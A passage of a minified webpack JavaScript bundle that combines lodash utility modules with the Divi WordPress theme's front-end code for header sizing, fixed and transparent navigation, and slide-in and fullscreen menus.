e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},82:function(t,e,n){var i=n(223),a=n(74),o=n(97),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},83:function(t,e,n){var i=n(187),a=n(17);t.exports=function(t){return null==t?[]:i(t,a(t))}},84:function(t,e,n){var i=n(124),a=n(202)(i);t.exports=a},85:function(t,e,n){var a=n(56),o=n(37),r=n(68),s=n(12);t.exports=function(t,e,n){if(!s(n))return!1;var c=i(e);return!!("number"==c?o(n)&&r(e,n.length):"string"==c&&e in n)&&a(n[e],t)}},87:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},9:function(t,e){t.exports=window.jQuery},90:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":i(window))&&(n=window)}t.exports=n},91:function(t,e,n){var i=n(73),a=n(51);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},94:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},95:function(t,e,n){var i=n(43)(n(23),"Map");t.exports=i},96:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},97:function(t,e,n){(function(t){var a=n(136),o=e&&!e.nodeType&&e,r=o&&"object"==i(t)&&t&&!t.nodeType&&t,s=r&&r.exports===o&&a.process,c=function(){try{return r&&r.require&&r.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=c}).call(this,n(94)(t))},98:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i&&!1!==e(t[n],n,t););return t}},99:function(t,e,n){var i=n(225),a=n(237),o=n(239),r=n(240),s=n(241);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c}}))},function(t,e,n){var i=n(25),a=n(26),o=n(27);t.exports=function(t,e,n){return e==e?o(t,e,n):i(t,a,n)}},function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var i=n(10),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var i=n(1),a=n(2),o=n(3);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},function(t,e,n){var i=n(33);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var i=n(34);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},function(t,e,n){var i=n(35),a=n(11),o=n(5),r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(a(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=a(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=i(t);var n=s.test(t);return n||c.test(t)?l(t.slice(2),n?2:8):r.test(t)?NaN:+t}},function(t,e,n){var i=n(36),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},function(t,e,n){var i=n(38),a=n(39);t.exports=function(t){return null==t?[]:i(t,a(t))}},function(t,e,n){var i=n(16);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},function(t,e,n){var i=n(40),a=n(51),o=n(12);t.exports=function(t){return o(t)?i(t):a(t)}},function(t,e,n){var i=n(41),a=n(42),o=n(2),r=n(44),s=n(46),c=n(47),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},function(t,e,n){var i=n(43),a=n(3),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},function(t,e,n){var i=n(1),a=n(3);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},function(t,e,n){(function(t){var i=n(4),a=n(45),o=e&&!e.nodeType&&e,r=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=r&&r.exports===o?i.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;t.exports=c}).call(this,n(17)(t))},function(t,e){t.exports=function(){return!1}},function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var i=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==i||"symbol"!=i&&n.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var i=n(48),a=n(49),o=n(50),r=o&&o.isTypedArray,s=r?a(r):i;t.exports=s},function(t,e,n){var i=n(1),a=n(15),o=n(3),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){(function(t){var i=n(14),a=e&&!e.nodeType&&e,o=a&&"object"==typeof t&&t&&!t.nodeType&&t,r=o&&o.exports===a&&i.process,s=function(){try{var t=o&&o.require&&o.require("util").types;return t||r&&r.binding&&r.binding("util")}catch(t){}}();t.exports=s}).call(this,n(17)(t))},function(t,e,n){var i=n(52),a=n(53),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!i(t))return a(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){var i=n(54)(Object.keys,Object);t.exports=i},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var i=n(56),a=n(89);t.exports=function(t,e){for(var n=0,o=(e=i(e,t)).length;null!=t&&n<o;)t=t[a(e[n++])];return n&&n==o?t:void 0}},function(t,e,n){var i=n(2),a=n(57),o=n(58),r=n(87);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},function(t,e,n){var i=n(2),a=n(5),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,r=/^\w*$/;t.exports=function(t,e){if(i(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!a(t))||(r.test(t)||!o.test(t)||null!=e&&t in Object(e))}},function(t,e,n){var i=n(59),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},function(t,e,n){var i=n(60);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var i=n(61);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},function(t,e,n){var i=n(62),a=n(82),o=n(84),r=n(85),s=n(86);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e,n){var i=n(63),a=n(74),o=n(81);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},function(t,e,n){var i=n(64),a=n(70),o=n(71),r=n(72),s=n(73);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e,n){var i=n(6);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},function(t,e,n){var i=n(13),a=n(66),o=n(11),r=n(68),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},function(t,e,n){var i,a=n(67),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},function(t,e,n){var i=n(4)["__core-js_shared__"];t.exports=i},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var i=n(6),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},function(t,e,n){var i=n(6),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},function(t,e,n){var i=n(6);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},function(t,e,n){var i=n(75),a=n(76),o=n(78),r=n(79),s=n(80);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var i=n(7),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0)&&(n==e.length-1?e.pop():a.call(e,n,1),--this.size,!0)}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var i=n(7);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var i=n(7);t.exports=function(t){return i(this.__data__,t)>-1}},function(t,e,n){var i=n(7);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},function(t,e,n){var i=n(18)(n(4),"Map");t.exports=i},function(t,e,n){var i=n(8);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var i=n(8);t.exports=function(t){return i(this,t).get(t)}},function(t,e,n){var i=n(8);t.exports=function(t){return i(this,t).has(t)}},function(t,e,n){var i=n(8);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},function(t,e,n){var i=n(88);t.exports=function(t){return null==t?"":i(t)}},function(t,e,n){var i=n(10),a=n(16),o=n(2),r=n(5),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return a(e,t)+"";if(r(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},function(t,e,n){var i=n(5);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},,,,,,function(t,e,n){"use strict";n.r(e);n(21),n(22),n(23);var i=n(19),a=n.n(i),o=n(9),r=n.n(o),s=n(20),c=n.n(s),l=n(0);var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:l.a.et_builder_utils_params?l.a.et_builder_utils_params:{}},d=function(){return r()(_(),"builderType","")},p=function(t){return t===d()},u=function(t){return r()(_(),"condition.".concat(t))},f=(p("fe"),p("vb"),p("bfb"),p("tb"),p("lbb"),u("diviTheme"),u("extraTheme"),p("lbp"),c()(l.a.document).find(".edit-post-layout__content").length,a()(["vb","bfb","tb","lbb"],d()));!function(t){window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var e=f?ET_Builder.Frames.top:window,n={};function i(){return n.et_get_first_section?n.et_get_first_section:n.et_get_first_section=t(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}var a="ontouchstart"in window||navigator.maxTouchPoints,o=t(window),r=t("#main-content .container:first-child");function s(t,e,n){var i,a,o,r,s,c=Date.now||(new Date).getTime(),l=function l(){var _=c-r;_<e&&_>=0?i=setTimeout(l,e-_):(i=null,n||(s=t.apply(o,a),i||(o=a=null)))};return function(){o=this,a=arguments,r=c;var _=n&&!i;return i||(i=setTimeout(l,e)),_&&(s=t.apply(o,a),o=a=null),s}}function c(e){var n,i=t("body"),a=t("#logo"),o=parseInt(a.attr("data-actual-width")),r=parseInt(a.attr("data-actual-height")),s=parseInt(a.attr("data-height-percentage")),c=t("#et-top-navigation"),l=parseInt(c.attr("data-height")),_=parseInt(c.attr("data-fixed-height")),d=t("#main-header"),p=i.hasClass("et_header_style_split"),u=d.hasClass("et-fixed-header"),f=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),b=u?l:_;e=void 0!==e&&e,p&&!window.et_is_vertical_nav&&(e&&(b=l),n=o*((b*(s/100)+22)/r),f&&(u||e)&&(n=0),!h||u||e||(n=0),t(".et_header_style_split .centered-inline-logo-wrap").css({width:n+"px"}))}function l(e){var n=t(".et_header_style_slide .et_slide_in_menu_container"),i=t(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=t(".et_header_style_slide #main-header"),o=n.hasClass("et_pb_slide_menu_opened"),r=void 0!==e?e:"auto",s=t("body").hasClass("et_boxed_layout"),c=s?parseFloat(t("#page-container").css("margin-left")):0,l=n.innerWidth(),_=t("body").hasClass("rtl");"auto"!==r&&(o&&"open"===r||!o&&"close"===r)||(o?(_?(n.css({left:"-"+l+"px"}),i.css({right:"0px"})):(n.css({right:"-"+l+"px"}),i.css({left:"0px"})),s&&et_is_fixed_nav&&(_?a.css({right:c+"px"}):a.css({left:c+"px"})),setTimeout((function(){n.css({display:"none"})}),700)):(n.css({display:"block"}),setTimeout((function(){if(_?(n.css({left:"0px"}),i.css({right:"-"+(l-c)+"px"})):(n.css({right:"0px"}),i.css({left:"-"+(l-c)+"px"})),s&&et_is_fixed_nav){var t=0>l-2*c?Math.abs(l-2*c):"-"+(l-2*c);t<l&&(_?a.css({right:t+"px"}):a.css({left:t+"px"}))}}),50)),t("body").toggleClass("et_pb_slide_menu_active"),n.toggleClass("et_pb_slide_menu_opened"))}function _(){if(et_is_fixed_nav&&!(980>=parseInt(o.width()))){var e=parseInt(t("#main-header").length?t("#main-header").innerHeight():0);t("html, body").animate({scrollTop:t("form.checkout").offset().top-100-e},1e3)}}function d(){var e=t(".et_header_style_fullscreen .et_slide_in_menu_container"),n=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),t("body").toggleClass("et_pb_fullscreen_menu_active"),p(),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":n+20+"px"})):setTimeout((function(){e.removeClass("et_pb_fullscreen_menu_animated")}),1e3)}function p(t){if(f){var n=jQuery(".et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened");if(n.length>0){var i=jQuery(e).height();i-=parseInt(n.css("padding-top"),10),n.closest(".admin-bar").length>0&&(i-=32),n.find(".et_pb_fullscreen_nav_container").css("max-height",i+"px")}}}if(document.addEventListener("DOMContentLoaded",(function(){var n,a=t("body").hasClass("et_fixed_nav")||t("body").hasClass("et_vertical_fixed"),l=t("body").hasClass("et_vertical_fixed"),_=t("body").hasClass("rtl"),u=t("body").hasClass("et_hide_nav"),h=t("body").hasClass("et_header_style_left"),b=t("#top-header"),v=t("#main-header"),m=t("#page-container"),g=t("body.single"),w=!1,y=0,x=t("#et-top-navigation"),C=t("#logo"),k=t("ul.nav, ul.menu"),j=t(".container"),T=t("body").hasClass("et_is_customize_preview"),O=t("#et-secondary-menu a.et-cart-info");if(t(".woocommerce .woocommerce-product-gallery").length>0){var S=t(".woocommerce-product-gallery")[0],z=S.outerHTML.replace("data-columns","data-cols");S.outerHTML=z}function P(){var e=t("#main-header > .container > .logo_container"),n=t(".centered-inline-logo-wrap > .logo_container"),i=x.children("nav").children("ul").children("li").length,a=Math.round(i/2)-1,r=window.innerWidth||o.width();r>980&&e.length&&t("body").hasClass("et_header_style_split")&&(t('<li class="centered-inline-logo-wrap"></li>').insertAfter(x.find("nav > ul >li:nth("+a+")")),e.appendTo(x.find(".centered-inline-logo-wrap"))),r<=980&&n.length&&(n.prependTo("#main-header > .container"),t("#main-header .centered-inline-logo-wrap").remove())}function I(){var e=t("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var n=parseFloat(t("#page-container").css("margin-right"));n=0>(n+=parseFloat(t("#et-main-area").css("margin-right"))-225)?0:n,t("#main-header").addClass("et_vertical_menu_set").css({left:"",right:n+"px"})}}O.length>0&&t(".shop_table.cart").length>0&&t(document.body).on("updated_wc_div",(function(){var e,n=0;t(".shop_table.cart").find(".product-quantity input").each((function(){n+=parseInt(t(this).val())})),e=(e=1===n?DIVI.item_count:DIVI.items_count).replace("%d",n),O.find("span").text(e)})),window.et_pb_init_nav_menu(k),(t(".et_header_style_split").length&&!window.et_is_vertical_nav||T)&&(P(),t(window).on("resize",(function(){P()}))),window.et_is_vertical_nav&&(t("#main-header").height()<t("#et-top-navigation").height()&&t("#main-header").height(t("#et-top-navigation").height()+t("#logo").height()+100),I()),window.et_calculate_header_values=function(){var e=b.length&&b.is(":visible")?parseInt(b.innerHeight()):0,i=t("#wpadminbar").length?parseInt(t("#wpadminbar").innerHeight()):0,a=t(".et_header_style_slide .et_slide_in_menu_container"),o=t("body").hasClass("rtl");if(y=parseInt(t("#main-header").length?t("#main-header").innerHeight():0)+e,n=(y<=90?y-29:y-56)+i,a.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(o?a.css({left:"-"+parseInt(a.innerWidth())+"px",display:"none"}):a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),t("body").hasClass("et_boxed_layout")))if(o){var r=m.css("margin-right");v.css({right:r})}else{r=m.css("margin-left");v.css({left:r})}};var B=t("#commentform");if(et_pb_form_placeholders_init(B),B.on("submit",(function(){et_pb_remove_placeholder_text(B)})),et_duplicate_menu(t("#et-top-navigation ul.nav"),t("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",t(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),t("ul.et_disable_top_tier").length){var A=t("ul.et_disable_top_tier > li > ul").prev("a");A.attr("href","#"),A.on("click",(function(t){t.preventDefault()}));var E=t("ul#mobile_menu > li > ul").prev("a");E.attr("href","#"),E.on("click",(function(t){t.preventDefault()}))}if(t("#et-secondary-nav").length&&t("#et-top-navigation #mobile_menu").append(t("#et-secondary-nav").clone().html()),t(".et_slide_in_menu_container").length){var M=t(".et_slide_in_menu_container").find(".menu-item-has-children > a");M.length&&M.append('<span class="et_mobile_menu_arrow"></span>')}function H(n){setTimeout((function(){var n=0,i=t("body"),a=f?e.jQuery("#wpadminbar"):t("#wpadminbar"),o=e.jQuery("html"),r=t("#top-header"),s=o.is(".et-fb-preview--zoom:not(.et-fb-preview--desktop)");if(s=(s=s||o.is(".et-fb-preview--tablet"))||o.is(".et-fb-preview--phone"),a.length&&!Number.isNaN(a.innerHeight())){var c=parseFloat(a.innerHeight());n+=f&&s?0:c}r.length&&r.is(":visible")&&(n+=r.innerHeight());var l=i.hasClass("et_fixed_nav"),_=!l&&i.hasClass("et_transparent_nav")&&i.hasClass("et_secondary_nav_enabled");window.et_is_vertical_nav||!l&&!_||t("#main-header").css("top",n+"px")}),n)}function L(){var e=t("body"),n=t(document).height(),i=t(window).height()+y+200;e.hasClass("et_vertical_nav")||(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(n>i?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),t("#main-header").css("transform","translateY(-"+y+"px)"),t("#top-header").css("transform","translateY(-"+y+"px)")):(t("#main-header").css({transform:"translateY(0)",opacity:"1"}),t("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),W())}function F(t,e){var n={};n[e]=t.css(e),t.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:n})}function D(t,e){if(void 0===t)return!1;var n=t.split("|");return void 0!==n[e]&&n[e]}function W(){var e,n,s=parseInt(o.width()),c=b.length&&b.is(":visible")?parseInt(b.innerHeight()):0,l=0,_=v.clone().addClass("et-disabled-animations main-header-clone").css({opacity:"0px",position:"fixed",top:"auto",right:"0px",bottom:"0px",left:"0px"}).appendTo(t("body"));if(t("body").hasClass("et-bfb")||t('*[data-fix-page-container="on"]').each((function(){var e=t(this),n=e.data();n&&n.fix_page_container_style&&e.css(n.fix_page_container_style)})),s>980&&(!v.attr("data-height-loaded")||t("body").is(".et-fb"))){var d=0;v.hasClass("et-fixed-header")?(_.removeClass("et-fixed-header"),d=_.height(),_.addClass("et-fixed-header")):d=v.height(),v.attr({"data-height-onload":parseInt(d),"data-height-loaded":!0})}if(s<=980?(e=parseInt(v.length?v.innerHeight():0)+c-(t("body").hasClass("et-fb")?0:1),window.et_is_transparent_nav&&!i().length&&(e+=58)):(e=parseInt(v.attr("data-height-onload"))+c,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&r.length&&(e+=58),l=_.height()),u){var p=parseInt(x.data("height"))-parseInt(x.data("fixed-height"));l=parseInt(v.data("height-onload"))-p}v.attr({"data-fixed-height-onload":l});var f=t(".et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area > .woocommerce-notices-wrapper");if(f.length>0&&"yes"!==f.attr("data-position-set")){var h=l;0===h&&v.attr("data-height-onload")&&(h=v.attr("data-height-onload")),f.css("marginTop",parseFloat(h)+"px"),f.animate({opacity:"1"}),f.attr("data-position-set","yes")}var w=t(document).height(),C=t(window).height()+y+200>w,k=parseInt(t(window).width())>980&&u;if(!window.et_is_transparent_nav||window.et_is_vertical_nav||k&&!C)a&&m.css("paddingTop",e+"px");else{t("body").hasClass("et-bfb")||i().addClass("et_pb_section_first");var j=i().length,T=j&&g.length,O=r.find(".et_post_meta_wrapper").first(),S=O.find("h1.entry-title"),z=t(".single.et_pb_pagebuilder_layout.et_full_width_page"),P=z.length&&S.length,I=z.length&&0===S.length,B=T&&t(".et-l--body").length,A=i().is(".et_pb_fullwidth_section"),E=s<=980&&r.length,M=t("body").hasClass("single-project");if(B||!T||I&&A||M)if(A){var L=i().children(".et_pb_module:visible").first();if(I&&A&&s>980&&(e-=58),L.is(".et_pb_slider")){var W=L.find(".et_pb_slide_image"),q=L.find(".et_pb_slide"),N=L.find(".et_pb_slide .et_pb_container"),$=0-parseInt(W.height())/2,R=L.find(".et-pb-slider-arrows a"),V=R.height();F(q,"paddingTop"),q.css({paddingTop:e+"px"}),N.css({"min-height":""}),F(W,"marginTop"),W.css({marginTop:$+"px"}),F(R,"marginTop"),R.css({marginTop:e/2-V/2+"px"});var Q=0;L.find(".et_pb_slide").each((function(){var e=t(this),n=e.find(".et_pb_container");e.show(),n.css({"min-height":""});var i=n.innerHeight();Q<i&&(Q=i),e.is(':not(".et-pb-active-slide")')&&e.hide()})),F(N,"min-height"),N.css({"min-height":Q+"px"})}else if(L.is(".et_pb_fullwidth_header")){L.removeAttr("style");var U=parseInt(L.css("paddingTop"));F(L,"paddingTop"),L.css({paddingTop:e+U+"px"})}else if(L.is(".et_pb_fullwidth_portfolio"))F(L,"paddingTop"),L.css({paddingTop:e+"px"});else if(L.is(".et_pb_map_container")){var Z=L.find(".et_pb_map");Z.css({height:""}),L.find(".et_pb_map").css({height:e+parseInt(Z.css("height"))+"px"}),L.addClass("et_beneath_transparent_nav")}else if(L.is(".et_pb_menu")||L.is(".et_pb_fullwidth_menu"))F(L,"marginTop"),L.css({marginTop:e+"px"});else if(L.is(".et_pb_fullwidth_code")){var Y=L;Y.css({paddingTop:""});var G=parseInt(Y.css("paddingTop"));F(Y,"paddingTop"),Y.css({paddingTop:e+G+"px"})}else if(L.is(".et_pb_post_title")){F(L,"paddingTop"),L.css({paddingTop:e+50+"px"})}else L.length||(n=parseFloat(i().css("paddingTop")),F(i(),"paddingTop"),i().data("is_hide_nav")||i().css({paddingTop:n+e+"px"}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout((function(){var a=t("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==t("#main-header").css("transform");a?i().css({paddingTop:""}):i().css({paddingTop:n+e+"px"}),i().data("is_hide_nav",a)}),300))}else if(j){i().css({paddingTop:""});var X,J=D(i().attr("data-padding"),0),K=D(i().attr("data-padding-tablet"),0),tt=D(i().attr("data-padding-phone"),0);J||K||tt?(s>980&&J?i().css({paddingTop:"number"==typeof J?J+"px":J}):s>767&&K?i().css({paddingTop:"number"==typeof K?K+"px":K}):tt&&i().css({paddingTop:"number"==typeof tt?tt+"px":tt}),X=parseInt(i().css("paddingTop")),i().css({paddingTop:e+X+"px"})):(n=e+parseInt(i().css("paddingTop")),F(i(),"paddingTop"),i().css({paddingTop:n+"px"}))}else E?r.css({paddingTop:e+"px"}):t("#main-content .container:first-child").css({paddingTop:e+"px"});else r.css({paddingTop:""}),s<980&&(e+=40),A&&i().css({paddingTop:"0px"}),P?O.css({paddingTop:e+"px"}):I?(F(i(),"paddingTop"),i().css({paddingTop:""}),i().css({paddingTop:"calc("+(e-58)+"px + "+i().css("paddingTop")+")"})):(F(r,"paddingTop"),r.css({paddingTop:e+"px"}));t("#et_fix_page_container_position").length||t("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head");var et=t(".et_pb_section:visible").first(),nt=et.find(".et_pb_row:visible").first(),it=et.find(".et_pb_module:visible").first(),at=et.hasClass("et_pb_section_parallax"),ot=nt.hasClass("et_pb_section_parallax"),rt=it.hasClass("et_pb_section_parallax");(at||ot||rt)&&t(window).trigger("resize.etTrueParallaxBackground")}_.remove(),H(0),t(document).trigger("et-pb-header-height-calculated")}window.et_change_primary_nav_position=H,window.et_fix_page_container_position=W,j.data("previous-width",parseInt(j.width()));var q=s((function(){W(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()}),200);function N(){if(a&&et_calculate_header_values(),setTimeout((function(){W()}),0),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&t(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){var e=window.et_location_hash.replace(/(\|)/g,"\\$1");if(0!==t(e).length){var n=t(e+" .et_pb_map_container"),i=n.children(".et_pb_map"),a=t(e);void 0!==window.et_location_hash_style&&a.css("display",window.et_location_hash_style);var o=(void 